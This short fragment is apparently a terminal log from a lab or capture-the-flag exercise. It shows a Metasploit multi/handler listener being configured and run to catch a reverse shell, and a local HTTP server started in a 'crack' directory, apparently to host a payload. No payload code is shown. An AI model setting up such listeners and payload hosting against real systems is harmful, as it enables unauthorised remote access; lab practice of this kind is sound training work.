 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf6 exploit(multi/handler) > set LHOST utun4
LHOST => 10.9.2.208
msf6 exploit(multi/handler) > run
artemrozycki@Artems-Air ~ % cd ../crack
artemrozycki@Artems-Air crack % python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...